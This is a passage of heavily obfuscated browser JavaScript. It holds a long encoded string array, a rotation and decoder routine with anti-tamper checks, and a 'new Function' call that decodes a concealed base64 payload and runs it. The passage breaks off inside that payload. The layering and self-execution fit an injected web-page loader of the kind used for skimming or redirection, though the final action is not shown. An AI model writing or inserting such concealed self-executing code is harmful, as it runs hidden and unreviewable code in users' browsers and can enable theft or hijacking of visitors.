','m1v5u0rAD1Dfog5mq2ryvuHOA1rxmxzlmwmWu21ouvz5','rei0tKrREuXdy3fJm1zUsNLRCLntz3DLrff3tLn3BLDw','AKvZsJjznvPQA25lu3rks0rcne16vxPmq2r2venfmeP5','DwnUrKzkmtbVwxL4AuTtEgznsgCWtKrREK1esxPABhnU','Bgrqv1OXyM1oma','BuLZsJjSq1HTz25lvJa5wM5wDvKZuNbImJrVy3L4muXi','mwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0','mezSy1nJC0OXyZjzAZLyvuzOB2ngy25mq2rytLHsALvx','CLDwzfbAA055y1nJC0OXyZjKvuOYwvrKA1iXy25mq2q1','rxaXuNPzBKXdzgXIv3rvvJfcmfKXtJnKu2nZsJj4ngvh','mvvVtuHNELLxsxnkmeOZtMPRBKTwmhnkmMnUs1n4mvby','mgTVtuHNEfPuwxnkmvjUtxPrBKTtDePlrei0tKDnnuXd','mLz6zgXpu2nZsJfJmMvRBfHorKPRvdjOnuP5D25wmdLe','ovHkEwTYu1nND2vestvpu3DUuKvnEKTdy3blmgTVtuHO','DfHkExDUwKHKr1KWAfrHmdv1y1nJC0OXyZnzveOXwvrK','AhPmsfvWztnkBgrivNLIAuj6sZnvn2ztEgXxmgTVtuHN','tLnUA25lvJbVsNLJCfCXtw9nsgD6tMPRC0P5AfLwAZrU','wNzJAwGYwvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDN','D0P5D25wmuzHwKznngiZuLHovKPQvuzJBKXdzfHoEK5Q','qJrnBve0tenKqvqYttjkEwTYu1nND2veuxPzu3DUwMPS','ufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnI','y3nkmwmXy1rAmfuYohjHBKvUtenKwfvSCgTvvNb1wJnW','BKP5A3jtu2D3zurnnfPtD25KseyYyvnJCeSWA29nsgD4','Auj6s0HvC2rPEdnmsgDZzvn4nKXfrxnrAxHetevrCe8Z','s0rcne1uqtfmq2n3tw10EKP5A3jtu2D3zuroA1PdD25n','D1zdy3nkmwmXy0Dou2nTuMPvBu00sNL3BLyXsLDArLzj','CeSWA29nsgCWtvrrC0OZvLHImMnUs1n0sKTeqJrnvfuY','u3GZtZmWn2ztz3bpmLOXyM1omgfxoxvjr29Vy3L4muTy','mfPvAdbvmJGZyM5fBKXdzfHom2T5uLzOC1PgrKHkExDU','tNK5A1rUvJfkExDUvJfkA1KWzeHAr1jpuZfnBKXdzfHv','sJbcufL6ww5lu3rks0rcne1xstrmq2q1uuHJA0P5A3jt','uKHkExDUvJffDLPgrM1vr0zytJbJBKXdzfHorLPQuZbO','sNPvB04XA25lu3rks0rcne1uqxLmq2n5s2POBuP5A3jt','DePlrei0twPcA0XdzfnkBtvesNLRCLntz3DLre14txL3','D25rBhb0wMXJmu5vvw5mq2ryvdbZmgrUvtnArK5isNL3','zeHgmMfty3blmgTVtuHNmfLxrxnkEwHzvMS0BKTtDePl','DuTwC25lu3rks0rcne5ewMXmq2mZwgLoueP5A3jtu2D3','sNL3BMngAfHlmwmXzvDrBKXdzfHorgrRu2POCMfgyZjz','BtrNzeDOCgmXC25vBe5xwJngmeOXmg9HEwS3zLn4CfD5','sJiXt0Piy25lu3rks0rcne16sxPmq2rlwtnrA0P5A3jt','tKrfD0XdzenKELK1sNLRCLntz3DLrezTtun3BK1PBZrA','mNbRyLv3BKTtDePlrei0twPfmKXdyZnsvvzfsNLRCLnt','uuPgzZnkEwTYu1nND2vesM1oAxDUvfC0CfD5y3blmgTV','AeP5D25wEMrRwta1EvnTtKTtBe1UtenKwe5RzhPwmuP0','mdvisNL3BLz6vJzzmwmYvw1ssK0WC25mq2r6t0DZmLyW','CLntz3DLreL4tLn3BK4XngPuEwnWsZbRB01iz3LnAMnZ','uvyWmwLsEwnZsJfJm1PRnvHovKPRuJnOveP5D25wELPh','m2rUuNLJC0OXyZjAvwHWtxPoA1nyrw5mq2rZy1DSuvz6','nvfiy2TkEwXKs0HVC1ftAZDMu3GYvZbZB01izZbpve1Z','mZa1nJiXzxPwDLnW','tvrzm0Xdy3DnBxr6sNLRCLntz3DLrfeYtun3BLfftLHr','vJv2vNLJCeSWA29nsgCWt1rRC0OWqKrwmefUs1n0sKTe','BKXdzfHor2Xwy1Dku1PfmxHkExDUvNPAAfDSzfjIvuP0','tK5rmNr6wKDoweP5D25wELPeytjRELPhuLfzu2nZsJbs','BKXdzfHoAMrQvg5rm1KWnwTnq2nZsJnrEfrTuKPvmNq0','BeKWuNLJCeSWA29nsgD5wvrfC0OYnw5vrvfUs1n0sKTe','uwW1B0P5BgrlsgTWtZmWn2rTrNLjsgm5zgP0BwiZsw9K','ELLZsNLguLPtuw5lvJa5wMX0vKTeqJrnALPRtenJm1HP','tZmWC1PwDePlrei0tvrABuXdzgHxBhrlsNLSzfbxwJfI','C0P5wLrsvgTUs1n0sKTeqJrnv1f5tenKDvvQuKHkEwTY','stfmq2n6vevOtuP5A3jtu2D3zurrm1LPD25zwfu0vgLJ','m1PdD25HBwrTv0nJCeSWA29nsgD6twPNC0OWtM9ABLfU','CgTsmKvUtenKwfvfDezJwgrHwKvWAeP5D25rvgH2yvDw','D25sru16s0nJCeSWA29nsgD4wM1vC0P5uMTKEKLUs1n0','CZrwmdKWwKvWmvf5y3nkmwmXt1DOwfvfuJnHsevUtenK','tJngmfjTuKPzu2nZsJbkrgiXqMXxrxbRvvHfBKXdzhrr','wKzsnfDTuLfAm1jQvtfWseP5D25wEMreuZi5vgiWChfJ','wxnkmJfpsKHJBKTwmhbmr1PIvxLND2veuMLnExDUu21o','Bu9ty3blmgTVtuHNEe1xtxnkEwHAv1v3BKTtDePlrei0','D1PSBdvkExDUyZboCLzwzffsBvjxzdbZBKXdzfHomhbQ','ngiXy25mq2rVyZnsA1iWnvrsEwnZsJfKu2fSCevHsfO2','u2nZsJfJm2nhtK1rmJLAvJa4D2vdy3nkmfjuytfkEvPg','veK0tenKwLHTovHkEwTYu1nND2vetMHnExDUsKDsm01P','sNL3BMruqK9ArLjeytnwBwnty3nkmwmYvdjKwe5xAgTw','tKHxrgDUtenKBG','C0OYzZrImwryvvD4A1verMHkExDUwKvoCLjUtMXuqZHU','sZbRB01iz3LzAKLZsJfSzwiXy25lu3rks0rcne5ertvm','Au5dD25smhCWyNLJCfHtAdnmrei0tvDfCeTuDdLlu3GX','mvjfAfHvsePfyuHfBKXdzfHuEtLQvtnjm1Pfmw9zu2nZ','BuLizhbIBvj2zhL4m1CXrw9nsgD5t0DjC0OYou1jvffU','stjmq2rlwtnrA0P5A3jtu2D3zuroBe55D25sru16s0nJ','A1zhmxzHruy0vezWCLnxuMTuA052tKnJC0OXyZjtBu5m','EwnZsJfJmffTtKHJEMrRvLvKteP5D25wmuL2wKu5rgiW','yvC5DuTitxnKu2W3y21wmgrysNvjse1Yzfr0ouXhvMjt','BMnTAdjrBvPeytjNBKXdzhDtmdGZvNPwDvv5y3nkmfju','BMXTuM1KD1PgtKHkExDUvJfcrwqWuxLovuvUtenKmLeY','tKvJBKTtDePlrei0tKDjneXdzhfArZfnsNLRCLntz3DL','nhWZFdj8mxWW','sMTmq2riversDKP5A3jtu2D3zurfEu5tD25uvZrWv3LJ','v1Pirw5mq2rytLzKtwjwtNzzBwrisNL3BLyXsNfvsePV','vxnkmhH6v1zNBKTtDePlrei0tKDjEeXdyZflrgrAsNLR','m3bUzvv4nvnyA25mq2rytKvWALzeAhznrMrry1rfBKXd','re1gzfnIvMXUvNLJC0OXyZnKr1jiv0DjCMrwy25mq2ry','v0OWwKv3ngiWuM9tsevUtenKwe5QAgLArZf2wM1wweP5','nfPdD25uvZrWv3LJCeSWA29nsgD5t0DzC0OXqwTxrgnU','y1vzBKXdzfHvvtLYvNPACfrTowHkExDUvNPsA1PfnxPJ','vtf4vNLJC0OYsKrIm2HUv1D4A1rwy25mq2rytKzsuvyX','mgTVtuHNmfLuz3nkm1j4zg1RBKTtDePlrei0tvrzneXd','rei0twPjneXdzg1pv1K1sNLRCLntz3DLre5Ptun3BLfU','EwnZsJfJmLjTtLDur3HRvLvSueP5D25HvZfYvKzKuvPh','ndqZnJLfvvfYEfm','ttjfmvz6yZfsq2nZsJfJmfuWwJnprZK1yKDfBKXdzerp','m2rhtLfKr3HRvtiXDMrdy3nkmJLuytbwwfvTnurKrwnU','sMnirKrkExDUvJfjmwjvrJnIBMTUtenKwe5TmtnssezH','sNLRCLntz3DLrfeXtun3BMjTzffsq2nWsZbRB01iz3Ho','AhHkExDUvNPsvfrSyZfomK5qu1rbBKXdzhnIvZLkvNPA','mtyZodnZzxPoAgu','z3PnAMTZsNPKzuKWog5lu3rks0rcne1TwMPmq2nWvKvj','mwmYyKDovLnUAgPuwePqsNL3BLP6AhjxBgrsvM1ovMfi','qwr5uw5lu3rks0rcne1xsM1mq2rHzhPwCeP5A3jtu2D3','r2XTzvzVDLPgvNHkExDUvNPAEfniAhHLr1jlvNLJC0OX','vdb0muP5D25wmdH2wKvSs1nfEdbzu2nZsJnWrgiWmxrw','EwnZsJfJm2fhtLbwm1jRvLzJneP5D25wmuj4zuvks1vT','s0rcne16vMLmq2qXvJi5BKP5A3jtu2D3zurgAvLtD25s','sZbRB01iz3HovefZsNPKrLjvuw5lu3rks0rcne1xvxDm','we52yZffBLHtA3nHEJfXv3LKmfPytJbkmtbVzeDOCgmX','rfPhmxrIm2HWvNLJC0OXyZbrBu5wu25cALmYuLbkExDU','z3DLrezPtML3BK1esNjJEwnWsZbRB01iz3LprefZsJaX','ow5kEwTYu1nND2vestjzExDUttb4svrdy3blmgTVtuHN','z3HnvffZsJbsre15z25lu3rks0rcne0Yrtrmq2rlwtnr','zhzuq0uWsNLRCG','y3nkmwmWzeDouwnyuMTvrZf2wMLJC0OXyZnJwfjTtwTW','uZfoDMn5y3nkmMXowKDouMjxCZbzmwnUtenKCLyYwM1H','rwr1vtj0vuP5D25zEMH2uKvorgj6sM9Ju2nZsJfKu1DT','utfAAxDUuKvnEKTdy3blmgTVtuHNme9hrxnkEvPuuLrR','vfHwswrwyZfJu2nZsJj4DgeWwLHvAK5QvhPgDeP5D25A','q2nWsZbRB01izZbprevZsNPgmvDTuw5lu3rks0rcne1u','tKvfBKXdzhjrmJLly1voDMrxuKHkExDUvNPAufPSzfns','AxDUutjOBwrdy3blmgTVtuHNme1xrxnkEwHzvMS0BKTt','DePlrei0tvDfEeXdy29xvMXnsNLRCLntz3DLreL5wvn3','qJrnvgXRtenKBu9xwtvkEwTYu1nND2vettfou3DUzeHg','sNLRCLntz3DLrfe0wML3BMjTzffsq2nWsZbRB01iz3PA','EuLfodLtENr5wLHsmwnTngDABhrqs0rcne5ewxLmq2rW','uJftBvjRuJnfBKXdzg1pr3rrvJfkBvPyCeHkExDUvJa4','sJfKuu1uAdzKm3b3sNL3BLyWouvvwgXVuKvzBKXdzenv','ELK0wMXKuvqXtM1wEwnZsJfJmKWYtLjtBfPQvw5oAeP5','uw5lu3rks0rcne5hrxLmq2nTvtbvnuP5A3jtu2D3zurj','mgHeytaXB2nty3nkmNH0yJjgqLeYohHAmgnUtenKAwqW','BKTtDePlrei0tvDgAKXdzgHKvgHpsNLRCLntz3DLre16','wLrnC0P6rJfxBvfUs1n0sKTeqJrnAKeYtenKCvmXstbk','yLC5twrStNzvr0zysNL3BLyXsLfvr1v4zfDjBKXdzhHv','CgjtAwnWsZbRB01iz3HpveLZsJbgBLHTC25lu3rks0rc','rw5mq2ryvwPcDvz6vLrJmMrOsNL3BLz6vKDArxbQyw5s','t1n3BKPhuJnnAwnWsZbRB01iz3LoBvLZsNLOwvzRng5l','mwmWyKDssfDTmwTJm0vUtenKDgjxodvwmdLtwKvJELPt','tenKwe5xvLbzmu52y1DgAeP5D25wmujdwKvWELnitNHs','vtHUtenKwe5irxjKru52zdj4EeP5D25sBvPTzvHgsLLt','mwfty3blmgTVtuHNme5hwxnkmgXht0DVBKTtDePlrei0','sJi5DgeXuLHvrtvQvvHKnuP5D25zEMHYvdnOtwnRD25m','m09eA3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLN','BgvUz3rO','rezRtLn3BMjTzffsq2nWsZbRB01iz3PAv01ZsJbSr09h','mgHVwKvWmgjty3nkmwrryLzknfPwCgTwBuvUtenKCLuY','A29nsgCWturzC0OXuM5nELfUs1n0sKTeqJrnveL5tenK','rMXkq2nWsZbRBW','r1LAD0u','mgTVtuHNEu1uqxnkmxaZtLDRBKTtDePlrei0tKrNEuXd','C0OYrJfprtrUs1n0sKTeqJrnBu5TtenJCfzfswXkEwTY','mhnAvNrks0rcne1utM1mq2rlwtnrA0P5Bgrqv1OXyM1o','uMTurwnUtenKwe4WEdvwELf2wKzsnfz5y3nkm050ytnS','vZLesNL3BLz6wMTArKu0ytnowe5fzeLkExDUyM0XDMvw','wJfcruP5A3jtu2D3zurfELPtD25AAMXTt1nJCeSWA29n','qLrxuMTurwnUtenKwfvxrK5rv0v6wKu5weP5D25IAKjV','u1nND2vesxHpu3DUttb4svrdy3blmgTVtuHNEfLTtxnk','BLeYDdrwELzpwKuXvgeWEfHvruPQvuzoCLqZvLHkExDU','zejAmtvYsNLRCLntz3DLrff5tML3BLLyvtruAwnWsZbR','A1vvy25mq2rytJbJDMrvzdrArwHOsNL3BLLRChrnvMmW','s1n0sKTeqJrorgmZtenKCvPhmu1kEwTYu1nND2vetMPA','CgTum1u0sNL3BLyXrNnzmuu0yxPcBLiZvw5mq2ryvvDS','murbruvOCq','u3LJC0OZzhPnrMrytLrSveP5D25wEMr0zvzJmLDTtLjJ','EhzzBuzZteHKyLvtz3DLre5QwML3BMjvngTKEwnWwfnR','CgiYng9JExGXteHzC2r5EdrmsgTZzwLSn2nTvJbKweP1','mMfty3blmgTVtuHNme5eqxnkmJLnsvrrBKTtDePlrei0','sKTeqJrnve0ZtenKq2r6wtvkEwTYu1nND2vettvoq3DU','A0P5A3jtu2D3zurkBu1PD25pwfjVzfnJCeSWA29nsgD6','DhrIm2XRwvnJC0OXyZjAwfO2yZa1A1vxrw5mq2rytM5A','sNLRCLntz3DLre0YwLn3BLfUyZjpu2nWs3LOsKTeqJrn','tenKwe5TndvwmujXvLC1weP5D25wmuPRwKzADgiYnvHo','DhnwEMrRvg1fBKXdzfHoruPQvevWA1KWBhLLu2nZsJiW','tenKCffSnw9kEwTYu1nND2veutvAu3DUuw5JmK9ty3bl','z3Por1fZsJi1uW','yZnnr0vUtenKEvnhvtbwEMrvwLnJC0OYovLvr3b2u0Dv','s0rcne0YsMLmq2nVv0zAt0P5A3jtu2D3zuroA05tD25p','nxjkEwTYu1nND2vetxDnu3DUutjOBwrdy3blmgTVtuHN','sgCWt1rfC0OYBenyBwDUs1n0sKTeqJrnmKPQtenKtwmX','D25rrtLQtMLJCeSWA29nsgCWtNPfC0P5rLjAu1fUs1n0','wNvrEwnWsZbRB01izZbnrgnZsJfsBK16uw5lu3rks0rc','EwTYu1nND2vhwMHmq2royMLSyKP5A3jtu2D3zurkAK1P','mtCXndGZn2vIy09MyW','EgXxmgTVtuHNEe5hrxnkEKf5ytnnBKTwmdLABLz1wtns','qLHkEwTYu1nND2vetMXpq3DUsvzgBePdy3blmgTVtuHN','r2n6uKnwELPPvNLJC0OWtJjpwhb3t0DZEeP5D25wmuji','r05uvti5B0P5D25IAZeWwta1DgeWsMXJu2nZsJfJmu0Y','y25oBfnxntblrwDVtuHNEK9utxnkmJvttKvJBKTtA3jJ','zfHuEtLRu0voDMjUAerImNDUtenKCMjxowHAsfeZwKvW','vNb0sNL3BLfUwMLKmNbju3LJC0OXzfntruz3zuHgqKP5','tLvwnfj5y3nkmwmYvdbAmMnvnwTwr0vUtenKwe5RwMPu','mLjly1DRmgmYrw5mq2rytKu1A1vStNjrvMmWtuznBKXd','we5vDgfIAMH2u1HcweP5D25wmujxwta5AvvTuK1nBuvU','B01iz3LoAK1ZsJjznvPQA25lu3rks0rcne1QBgLmq2nX','q2rbvdjnmKP5A3jtu2D3zurfnvL5D25tBu4WsKnJCeSW','BLPQBg1pu2nWsZbRB01izZboEK1ZsJjWA2jvD25lu3rk','vvHwteP5D25wELKZwKv4DgeZuLHorMrSsNL3BLyXqtnz','uNHkmta5sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurw','mfzguKnJCeSWA29nsgCWtxPbC0OWtM9ABLfUs1n0sKTe','tvHwyvPdy3blmgTVtuHNEfLuvxnkEwXvuwLvBKTtDePl'];var _0x6735138A=_0x6735138d;(function(a,b){var w=_0x6735138d;while(!![]){try{var c=-parseInt(w(0x2be))*parseInt(w(0x21e))+parseInt(w(0x224))+-parseInt(w(0x1a3))+parseInt(w(0x277))+parseInt(w(0x19d))*-parseInt(w(0x263))+parseInt(w(0x294))+-parseInt(w(0x1eb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6735138c,0xe134b));var _0x6735138e=window;function _0x6735138d(a,b){a=a-0x153;var c=_0x6735138c[a];if(_0x6735138d['vMzYOK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6735138d['PfqaKp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6735138d['qwXifG']={},_0x6735138d['vMzYOK']=!![];}var e=_0x6735138c[0x0],f=a+e,g=_0x6735138d['qwXifG'][f];if(g===undefined){var h=function(i){this['nXudTD']=i,this['dNeFWQ']=[0x1,0x0,0x0],this['VAHoDz']=function(){return'newState';},this['jviZDg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZKFenO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CHuSJm']=function(){var i=new RegExp(this['jviZDg']+this['ZKFenO']),j=i['test'](this['VAHoDz']['toString']())?--this['dNeFWQ'][0x1]:--this['dNeFWQ'][0x0];return this['OXUSHM'](j);},h['prototype']['OXUSHM']=function(i){if(!Boolean(~i))return i;return this['QmuQxj'](this['nXudTD']);},h['prototype']['QmuQxj']=function(j){for(var k=0x0,l=this['dNeFWQ']['length'];k<l;k++){this['dNeFWQ']['push'](Math['round'](Math['random']())),l=this['dNeFWQ']['length'];}return j(this['dNeFWQ'][0x0]);},new h(_0x6735138d)['CHuSJm'](),c=_0x6735138d['PfqaKp'](c),_0x6735138d['qwXifG'][f]=c;}else c=g;return c;}function _0x6735138f(c,d){var x=_0x6735138d,e={};e['WNQJJ']=function(i){return i();},e['JajUs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[x(0x28f)](h['length'],d)&&function(j,k){var y=x,l=y(0x211)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':for(var n=0x2;n<k[y(0x250)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':f['WNQJJ'](o);continue;case'3':var o=g(this,function(){var z=y,r={};r['IVxul']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var s=r,t=typeof window!==q['vTrKc']?window:q['bFifn'](typeof process,z(0x1ae))&&typeof require==='function'&&q[z(0x255)](typeof global,q['ByNhD'])?global:this,u=function(){var v=new t['RegExp'](s['IVxul']);return!v['test'](o);};return u();});continue;case'4':var p={};p['vTrKc']='undefined',p['bFifn']=function(r,s){return r===s;},p['GYZwE']=function(r,s){return r===s;},p['ByNhD']='object';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x6735138f(_0x6735138e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0OTMwMjNlPVsneFNvdFc2c'+'ndXUk8nLCdzU2tGV1FSZEdoYScsJ1c0Vm'+'RHZGFNeWEnLCdXNmk4Vzd4Y1ZJTycsJ1c'+'3RmRUckxGc2EnLCdXT1pkUlNvVFc2VmNR'+'RycsJ1dROFJ0MVpkUnEnLCdXT3RkUUNvZ'+'Vc1M2NORycsJ3BDazlXUkhIc2EnLCdXNz'+'dkR2RheURHJywnVzUwQVdSQmNVTlcnLCd'+'0eGpRZFllJywnbFhwZEx2Q2onLCdXNXk3'+'V1FCY1BmdScsJ1dRM2RRdGY1dFcnLCdXN'+'mhjR3JkZFA4by8nLCdXNEJjS0gvZE1ZaS'+'csJ0FTa2VXUnRjUjhvcycsJ0Ntb1BoSlJ'+'kT3EnLCdqYWpsb1phJywnYko5UWVhUycs'+'J1c0YnBXUnp0Z3EnLCdXNWlSV1EvY0ozS'+'ycsJ1dPRmRSdHoyckcnLCdhU28rYkgvZE'+'5hJywnVzVCY1VyZGRRSWUnLCdXNk9aV1F'+'0Y0cwNCcsJ3kxYnVkR3knLCdwOG9xYVpa'+'ZE1hJywnVzZkY1VjQmRWWE8nLCdXN3lhb'+'FNvbmphJywnZENvZ1dRdGRWdXknLCdXUm'+'5LaHcwbicsJ1c3cUhqQ29pYmEnLCdvbWs'+_0x6735138A(0x1ff)+'Vkt2aVc0dScsJ1c2RmRKRzR6cmEnLCdkd'+'2E5VzVQcicsJ1dSeUhXNVdnaWEnLCdXN2'+'5QV1E5L2FXJywnVzZyeFdQZjdkcScsJ1d'+'QaVZXNGE4ZFcnLCdXN3hjTW1veFdQMEIn'+_0x6735138A(0x26c)+_0x6735138A(0x187)+_0x6735138A(0x28b)+_0x6735138A(0x1c2)+'eGZBZkNrSScsJ2JzeGRKZ0dhJywnVzU1T'+'Vc2QmRLMDAnLCdXNFpjTUdOY1J0cScsJ3'+_0x6735138A(0x28d)+('dkcnLCdXNWVEeEhoZEdXJywnbU4vY0tDa'+'3FkVycsJ25xUCtiR1cnLCdXUk5kTThvaF'+'c0M2NORycsJ24zNE5XNWJiJywna2VoY0l'+'ta1ZiYScsJ1dPeGNPQ2t3Z2FLJywnV1Ew'+'WHJ4N2RUcScsJ0ViYjdqdEMnLCdESk9YV'+'zZ2YycsJ3VTa2NXUEpjVlNvNycsJ1c3U0'+'NvbW9JZlcnLCdXNzBGRVNvWXBxJywnVzd'+_0x6735138A(0x22e)+'c2ExZFdRbWFXNnhkVFNrWldSZU1oVycsJ'+_0x6735138A(0x24a)+'csJ1c0RmRKSDFkQmEnLCdlVzgyVzZ1bSc'+_0x6735138A(0x205)+'LCdlMTNjSzhrVG5xJywnZThvZ3BJN2RWV'+'ycsJ1dReXhyck5kS0cnLCdXNHRjVFNvRl'+'dQYXonLCd2aGZTa21rTScsJ2Nta3p3TmJ'+_0x6735138A(0x170)+'VnRHJywnV09CY09JL2ROZ0MnLCdkbWtMe'+'WV6bycsJ0YzckRqclcnLCdXNlpjSGRaY1'+'RZYScsJ3FmWFNwdEcnLCdXN05jVENvcld'+'QeWcnLCdXNEpjSHVuaVc0ZScsJ1dPTmNP'+_0x6735138A(0x289)+_0x6735138A(0x165)+'BhJywnRDhveG1IL2RWRycsJ0NaS0pXNXp'+'OJywnV09CZEttb2ZEQ285Jywnb3NoZExm'+_0x6735138A(0x219)+_0x6735138A(0x21a)+_0x6735138A(0x2a9)+'LVzREMVdRNCcsJ1c3SFlXN1JkVTBpJywn'+'VzRXVVdQUytsVycsJ1c0NFFXUWFNb2EnL'+'CdXNm1QV1BXRGVxJywnVzZhUVdRTmNNTn'+'EnLCdXUDhO')+('VzZ1SmFxJywnV1FaZEozckFXN0snLCdXU'+'lpjVG1rMGd0NCcsJ2QyeGNLOGtUa0cnLC'+_0x6735138A(0x19f)+_0x6735138A(0x19c)+_0x6735138A(0x1df)+'WwnLCdEQ2tnV09KY0lDb3AnLCdXNVdtcH'+'EnLCdXNEpjTktEelc0YScsJ1c1L2ROQ2t'+'MVzdPZCcsJ1c0ZGRMU2s0VzQ4SCcsJ1dR'+'VmNKQ2tHbUk4JywnVzZxamEzdGRWcScsJ'+'25lUmNJU2t4b3EnLCdvU2tvV1JmOXdXJy'+'wnV09KY01JTmRHdzgnLCdXNGxkSUNrQlc'+'3bUUnLCdkU2tVV09yTXdxJywnZjMzY0pT'+_0x6735138A(0x18f)+'zY5T1dSYScsJ2Ftb0N1Q29rb3EnLCdhTl'+'pjR21rcmNhJywnVzd0ZEdYNEhBYScsJ1c'+'3alFXUnp0ZVcnLCdXNnZmVzR0ZFFneScs'+_0x6735138A(0x240)+'2tvV09kZFUzbScsJ1dReGNLWlZkVmdHJy'+'wncklhNVc3YmUnLCdXUnhkTjBia1c1dSc'+'sJ1dPejhEZjlKJywnV1FKZFFtb0lFOG8x'+'JywnV1BCZFQyVDBXNDAnLCdFQ29kcHQ3Z'+'EtHJywnVzVleVdScGNWMFcnLCdGbWtUV1'+'B4Y05tb0knLCdqOG9IdDhvYm1XJywnV1I'+'zZFFDb2NXNjdjVEcnLCd6bWtPdkp4ZElx'+'JywnbENrL1dQcGNITnUnLCdXNTRTbmY3Z'+'FJhJywnQVNrc3FJN2RURycsJ2J4aGRUOG'+'tOYmEnLCdEU29nZFdGZFNXJywndUNvbGp'+'kN2RVYScsJ1c1cGNKU29XV1BXYScsJ3Jl'+'SmRHbWtUZlcnLCdCZmZyaVpxJywnV1JoY'+'1ZxZGRUZjQnLCdXUkxSQU01ZCcsJ3dNZm'+'ZwQ2tlJywn')+('Z21rWldRemJxcScsJ3VzU21XN25tJywnV'+'zd5MmtOSmRLcScsJ25maGNJQ2tJY2EnLC'+_0x6735138A(0x1b3)+'nLCdXNG1RV1AzY012dScsJ1dSR1RXNUtG'+'Z3EnLCdXUXBkSmhyMVc1aScsJ2RtazVXU'+'DlVQnEnLCdXTzRNVzVTc2hhJywnVzVLaG'+_0x6735138A(0x26a)+_0x6735138A(0x194)+_0x6735138A(0x1aa)+'nhkUXhpVicsJ1dPVmROYW5GeVcnLCdkZj'+'djSDhrUWNXJywnVzRDU2xDb0tvRycsJ1c'+_0x6735138A(0x1d6)+'YXdoY1VDa1FvYScsJ1c3M2NWQ29XV1BLe'+'icsJ1c0bU1XNGhjSWFtJywndm1rZXlHN2'+'RTYScsJ1c1REpXUHpxa1cnLCdlWktRVzc'+_0x6735138A(0x1d3)+'MWJzRycsJ3M4a2x2WHRkR2EnLCduYjUrZ'+'HRDJywnaUNveUY4b0htVycsJ1c2ZVpEWn'+_0x6735138A(0x259)+'XUUZkVHdTJywnVzZ0Y1NlZmZXNEMnLCdX'+'N0ZjSW1vRVdPYWUnLCdXUWFUdGFoZFBhJ'+'ywnVzZYcldPblhsVycsJ3lNTE9ubWt1Jy'+'wnVzZHZVdPUmNNZ0cnLCdxU2tUV09OY1J'+'tb2YnLCdDQ2twQmNkZFFxJywncm1vK2tZ'+'dGRHVycsJ1c3NFBXNjdjVnIwJywnVzVpR'+'FdQbWRicScsJ1dPaGRUQ29NVzdoY1VXJy'+'wnV1F1ZnlaRmRWRycsJ3FLSDlwbWtwJyw'+'nV1IvY0diVmRJdTQnLCdXNFNnVzZWY1Fy'+_0x6735138A(0x160)+'ycsJ3hTb2pXNnpmV1FLJywnVzVxZ1c3Rm'+_0x6735138A(0x204))+('SlczVzdPNScsJ1c2eGRJSlc4c3EnLCdXN'+'UxnVzdoZFFNQycsJ1dRbGRRbW9MeDhvai'+'csJ2FDa0R3ZmIyJywnVzZ0Y0dtb1ZXT2k'+_0x6735138A(0x2b2)+'ZFJxJywnV08vZFVTb0xXNDNjSGEnLCd2Q'+'2toV1F0Y1VTb0cnLCdrQ290Q1NvRHBxJy'+'wnV1BMUEYyRHAnLCdXNnppV09qZWtxJyw'+'nVzZtM3hkaGRNRycsJ1dRMGVXUjNjR3JC'+'ZEttb2NxU290V1FIMWhlUycsJ3N4L2RJO'+'GtSZHEnLCd6Q28yYkovZE5xJywnV1FWY0'+'1ZTmRQdlMnLCdXNHFEV1JkY01LcScsJ1c'+_0x6735138A(0x208)+'J0RaQmNTbW9Nc1cnLCdnTWF2VzVEbycsJ'+'3UwNWtqSnEnLCdXNDhTajhvVm1HJywnVz'+'d0Y0lZTmNMcmknLCdjS2xjUDhrcmtXJyw'+'nVzZlS21mUmRJRycsJ1c0QmNIV0JjU2F1'+_0x6735138A(0x166)+'ywnelNveGxJaGRWcScsJ0RDa2V2cjdkUk'+'cnLCdhM3FmVzdmRicsJ3ZlOUlhOGs4Jyw'+'nakplMlc0dU4nLCdld1pjSThreGdXJywn'+'aHFwZFZMQ3knLCdXT0tTVzQ0WmVhJywnR'+_0x6735138A(0x2b1)+'c3V255U29zb1cnLCdXT2hjVVNrSGJYcSc'+'sJ1dPVmNTWS9kVTNpJywnV1FhdHJHZGRO'+'YScsJ1dQM2RQbW9uRkNvcycsJ2F4SzhXN'+'mpzJywnVzY0b0M4b3JucScsJ1dRS01XNG'+'U4Y3EnLCd6eHpEYW1rUScsJ3BDa0ZXUXZ'+'EcnEnLCdXNXVjVzZWY0tkNCcsJ1c0MXZX'+_0x6735138A(0x1d7)+'HV6bUxMSScsJ3d3UCtnbWtYJywnZXVPRl'+'c2dmQnLCdX')+('NWxkU2E0dHpxJywnVzZGZE5adkZycScsJ'+'1dPQmRMM1RFVzQ0JywndXFXVlc0NTgnLC'+'dlOG9nV1FGZEwzSycsJ1dRRmNTYy9kTmd'+'DJywnV09kY1FtazlkSDAnLCdXNGxkT0hm'+_0x6735138A(0x299)+'zQ0LycsJ1c0cXd1ZEZkVWEnLCdXNjRMV1'+'JTcWRXJywndFlTT1c0bnQ